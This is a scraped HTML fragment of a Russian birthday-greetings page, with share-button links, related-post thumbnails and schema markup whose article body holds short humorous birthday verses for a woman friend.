href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mail_ru" href="https://www.addtoany.com/add_to/mail_ru?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Mail.Ru" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsupersolnishco.net%2F28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html&amp;linkname=%D0%9F%D1%80%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B5%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%B5%20%D1%81%20%D1%8E%D0%BC%D0%BE%D1%80%D0%BE%D0%BC%20%E2%80%94%20%D0%A1%D0%9C%D0%A1%20%D0%BF%D0%BE%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%20%D0%94%D0%BD%D0%B5%D0%BC%20%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B5%20%D1%88%D1%83%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D0%B5%20%D0%B2%20%D1%81%D1%82%D0%B8%D1%85%D0%B0%D1%85" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Похожие новости:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://supersolnishco.net/33680-s-dnyom-rojdeniya-podruge-2.html' title='С ДНЁМ РОЖДЕНИЯ! &#8212; ЖЕНЩИНЕ ПОДРУГЕ поздравление в стихах, Красивые СМС на телефон девушке стихи и прозы на День рождения'>
<img width="305" height="165" src="https://supersolnishco.net/wp-content/uploads/2016/06/s-dnem-rojdeniya-305x165.jpg" class="attachment-medium size-medium wp-post-image" alt="С ДНЁМ РОЖДЕНИЯ ЖЕНЩИНЕ поздравление в стихах, Красивые СМС на телефон девушке стихи и прозы на День рождения подруге" decoding="async" data-pin-nopin="true" srcset="https://supersolnishco.net/wp-content/uploads/2016/06/s-dnem-rojdeniya-305x165.jpg 305w, https://supersolnishco.net/wp-content/uploads/2016/06/s-dnem-rojdeniya-768x416.jpg 768w, https://supersolnishco.net/wp-content/uploads/2016/06/s-dnem-rojdeniya-310x168.jpg 310w, https://supersolnishco.net/wp-content/uploads/2016/06/s-dnem-rojdeniya.jpg 1200w" sizes="(max-width: 305px) 100vw, 305px" /><span class="yarpp-thumbnail-title">С ДНЁМ РОЖДЕНИЯ! &#8212; ЖЕНЩИНЕ ПОДРУГЕ поздравление в стихах, Красивые СМС на телефон девушке стихи и прозы на День рождения</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://supersolnishco.net/49961-s-dnem-rojdeniya.html' title='Открытки с Днем рождения &#8212; Поздравление с Днем рождения картинки &#8212; День рождения (Днюха, День варенья) поздравления мужчинам, женщинам'>
<img width="174" height="165" src="https://supersolnishco.net/wp-content/uploads/2017/07/s-dnjuhoj-kartinki-otkrytki-stihi-s-dnem-rojdenija-174x165.jpg" class="attachment-medium size-medium wp-post-image" alt="Открытки с Днем рождения со стихами. Поздравление с Днем рождения СМС - картинки шуточные с надписью: С ДНЮХОЙ" decoding="async" data-pin-nopin="true" srcset="https://supersolnishco.net/wp-content/uploads/2017/07/s-dnjuhoj-kartinki-otkrytki-stihi-s-dnem-rojdenija-174x165.jpg 174w, https://supersolnishco.net/wp-content/uploads/2017/07/s-dnjuhoj-kartinki-otkrytki-stihi-s-dnem-rojdenija-217x205.jpg 217w, https://supersolnishco.net/wp-content/uploads/2017/07/s-dnjuhoj-kartinki-otkrytki-stihi-s-dnem-rojdenija.jpg 761w" sizes="(max-width: 174px) 100vw, 174px" /><span class="yarpp-thumbnail-title">Открытки с Днем рождения &#8212; Поздравление с Днем рождения картинки &#8212; День рождения (Днюха, День варенья) поздравления мужчинам, женщинам</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://supersolnishco.net/46538-otkrytochki-den-rojdeniya-2.html' title='Красивые открыточки КО ДНЮ РОЖДЕНИЯ 🎂 друзьям подругам &#8212; Поздравления с Днем рождения в стихах короткие'>
<img width="310" height="163" src="https://supersolnishco.net/wp-content/uploads/2022/07/s-dnem-rojdeniya-310x163.jpg" class="attachment-medium size-medium wp-post-image" alt="С Днем рождения" decoding="async" data-pin-nopin="true" srcset="https://supersolnishco.net/wp-content/uploads/2022/07/s-dnem-rojdeniya-310x163.jpg 310w, https://supersolnishco.net/wp-content/uploads/2022/07/s-dnem-rojdeniya-768x403.jpg 768w, https://supersolnishco.net/wp-content/uploads/2022/07/s-dnem-rojdeniya.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" /><span class="yarpp-thumbnail-title">Красивые открыточки КО ДНЮ РОЖДЕНИЯ 🎂 друзьям подругам &#8212; Поздравления с Днем рождения в стихах короткие</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://supersolnishco.net/13289-rojdeniya-mujchine-jenschine-2.html' title='Поздравление С ДНЕМ РОЖДЕНИЯ 💐 мужчине, женщине &#8212; Прикольные картинки, гифки, пожелания с Днём рождения'>
<img width="310" height="163" src="https://supersolnishco.net/wp-content/uploads/2022/07/s-dnem-rojdeniya-1-310x163.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-pin-nopin="true" srcset="https://supersolnishco.net/wp-content/uploads/2022/07/s-dnem-rojdeniya-1-310x163.jpg 310w, https://supersolnishco.net/wp-content/uploads/2022/07/s-dnem-rojdeniya-1-768x403.jpg 768w, https://supersolnishco.net/wp-content/uploads/2022/07/s-dnem-rojdeniya-1.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" /><span class="yarpp-thumbnail-title">Поздравление С ДНЕМ РОЖДЕНИЯ 💐 мужчине, женщине &#8212; Прикольные картинки, гифки, пожелания с Днём рождения</span></a>
</div>
</div>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2015-04-26T15:10:30+03:00","datePublished":"2015-04-26T15:10:30+03:00","dateModified":"2015-10-03T00:03:52+03:00","headline":"\u041f\u0440\u0438\u043a\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0441 \u044e\u043c\u043e\u0440\u043e\u043c &#8212; \u0421\u041c\u0421 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u043e\u0434\u0440\u0443\u0433\u0435 \u0448\u0443\u0442\u043e\u0447\u043d\u043e\u0435 \u0432 \u0441\u0442\u0438\u0445\u0430\u0445","name":"\u041f\u0440\u0438\u043a\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0441 \u044e\u043c\u043e\u0440\u043e\u043c &#8212; \u0421\u041c\u0421 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u043e\u0434\u0440\u0443\u0433\u0435 \u0448\u0443\u0442\u043e\u0447\u043d\u043e\u0435 \u0432 \u0441\u0442\u0438\u0445\u0430\u0445","keywords":"\u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f,\u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f,\u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u0435,\u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u043e\u0434\u0440\u0443\u0433\u0435,\u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0441 \u044e\u043c\u043e\u0440\u043e\u043c,\u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0441\u043c\u0435\u0448\u043d\u044b\u0435,\u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0448\u0443\u0442\u043e\u0447\u043d\u044b\u0435,\u0441\u043c\u0441 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f","url":"https:\/\/supersolnishco.net\/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html","description":"\u0416\u0435\u043b\u0430\u044e,\u0447\u0442\u043e\u0431 \u0432 \u043a\u0430\u0440\u043c\u0430\u043d\u0435 \u0431\u044b\u043b\u043e \u0433\u0443\u0441\u0442\u043e, \u0426\u0432\u0435\u043b\u0438 \u043b\u0438\u043c\u043e\u043d\u044b \u0438 \u043a\u0430\u043f\u0443\u0441\u0442\u0430, \u0418 \u0443\u043b\u044b\u0431\u0430\u0439\u0441\u044f \u0432\u043e \u0432\u0435\u0441\u044c \u0440\u043e\u0442, \u0422\u0435\u0431\u0435 \u0443\u043b\u044b\u0431\u043a\u0430 \u0442\u0430\u043a \u0438\u0434\u0435\u0442! \u0421 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f! *** \u0414\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u044c\u044f \u043d\u0430\u0441\u0442\u0443\u043f\u0438\u043b, \u041e\u043d \u043c\u0430\u043b\u0438\u043d\u044b \u0441\u043b\u0430\u0449\u0435! \u0412\u043e\u0442 \u0431\u044b \u044d\u0442\u043e\u0442 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0431\u044b\u043b \u041d\u0435 \u0440\u0430\u0437 \u0432 \u0433","copyrightYear":"2015","publisher":{"@id":"#Publisher","@type":"Organization","name":"SUN \u2600\ufe0f \u041f\u0420\u0410\u0417\u0414\u041d\u0418\u041a\u0418 \ud83c\udf39 \u041e\u0422\u041a\u0420\u042b\u0422\u041a\u0418","logo":{"@type":"ImageObject","url":"https:\/\/supersolnishco.net\/wp-content\/uploads\/2015\/09\/logo-sun1.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/supersolnishco.net\/28214-prikolnye-pozdravleniya-s-dnem-rozhdeniya-zhenshhine-korotkie-s-yumorom-sms-pozdravlenie-s-dnem-rozhdeniya-podruge-shutochnoe.html"},"author":{"@type":"Person","name":"supersolnishco","url":"https:\/\/supersolnishco.net\/author\/supersolnishco"},"articleSection":"\u0414\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f - \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","articleBody":"\r\n\u0416\u0435\u043b\u0430\u044e,\u0447\u0442\u043e\u0431 \u0432 \u043a\u0430\u0440\u043c\u0430\u043d\u0435 \u0431\u044b\u043b\u043e \u0433\u0443\u0441\u0442\u043e,\r\n\u0426\u0432\u0435\u043b\u0438 \u043b\u0438\u043c\u043e\u043d\u044b \u0438 \u043a\u0430\u043f\u0443\u0441\u0442\u0430,\r\n\u0418 \u0443\u043b\u044b\u0431\u0430\u0439\u0441\u044f \u0432\u043e \u0432\u0435\u0441\u044c \u0440\u043e\u0442,\r\n\u0422\u0435\u0431\u0435 \u0443\u043b\u044b\u0431\u043a\u0430 \u0442\u0430\u043a \u0438\u0434\u0435\u0442!\r\n\u0421 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f!\r\n\r\n***\r\n\u0414\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u044c\u044f \u043d\u0430\u0441\u0442\u0443\u043f\u0438\u043b,\r\n\u041e\u043d \u043c\u0430\u043b\u0438\u043d\u044b \u0441\u043b\u0430\u0449\u0435!\r\n\u0412\u043e\u0442 \u0431\u044b \u044d\u0442\u043e\u0442 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0431\u044b\u043b\r\n\u041d\u0435 \u0440\u0430\u0437 \u0432 \u0433\u043e\u0434\u0443, \u0430 \u0447\u0430\u0449\u0435!\r\n\u0421 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f!\r\n***\r\n\u041f\u0443\u0441\u0442\u044c \u0432 \u0436\u0438\u0437\u043d\u0438 \u0432\u0441\u0451 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u043c\u0438\u043c\u043e,\r\n\u041a\u0440\u043e\u043c\u0435 \u0434\u0435\u043d\u0435\u0433 \u0438 \u0438\u043d\u0442\u0438\u043c\u0430!\r\n\u0421 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f!\r\n***\r\n\u0412 \u0414\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0436\u0435\u043b\u0430\u044e \u043d\u0435 \u0441\u0442\u0430\u0440\u0435\u0442\u044c,\r\n\u041f\u043e\u0437\u0430\u0431\u044b\u0442\u044c \u0432\u0441\u0435 \u0442\u043e,\u0447\u0442\u043e \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u043e,\r\n\u041c\u0435\u043d\u044c\u0448\u0435 \u0432\u043a\u0430\u043b\u044b\u0432\u0430\u0442\u044c,\r\n\u0423\u0441\u0438\u043b\u0435\u043d\u043d\u043e \u0441\u0442\u0440\u043e\u0439\u043d\u0435\u0442\u044c\r\n\u0418 \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0431\u043e\u0433\u0430\u0442\u0441\u0442\u0432\u0430 \u043d\u0435\u043e\u0431\u044a\u044f\u0442\u043d\u043e\u0433\u043e!\r\n\u0421 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f!\r\n***\r\n\u041f\u0443\u0441\u0442\u044c \u0432 \u044d\u0442\u043e\u0442 \u0434\u0435\u043d\u044c,\r\n\u0412\u0430\u043c \u0441\u043e\u043b\u043d\u0446\u0435 \u044f\u0440\u0447\u0435 \u0441\u0432\u0435\u0442\u0438\u0442,\r\n\u0426\u0432\u0435\u0442\u044b \u043f\u043e\u0434 \u043d\u043e\u0433\u0438 \u043f\u0430\u0434\u0430\u044e\u0442 \u043a\u043e\u0432\u0440\u043e\u043c,\r\n\u0416\u0435\u043b\u0430\u0435\u043c \u0412\u0430\u043c \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f, \u0441\u0447\u0430\u0441\u0442\u044c\u044f, \u0441\u0432\u0435\u0442\u0430,\r\n\u0412\u0441\u0435\u0433\u043e \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0440\u043e\u043c!\r\n\u0421 \u0414\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f!\r\n***\r\n\u0410\u0445, \u043a\u0430\u043a \u043f\u0440\u0438\u0440\u043e\u0434\u0430 \u043f\u043e\u0441\u0442\u0443\u043f\u0438\u043b\u0430 \u0441\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e,\r\n\u041a\u043e\u0433\u0434\u0430 \u0432\u0441\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u043f\u043e\u043b\u043d\u0430 \u0442\u0435\u0431\u0435 \u0434\u0430\u043b\u0430!\r\n\u0422\u044b \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u043c\u043e\u043f\u043e\u043c\u0440\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e 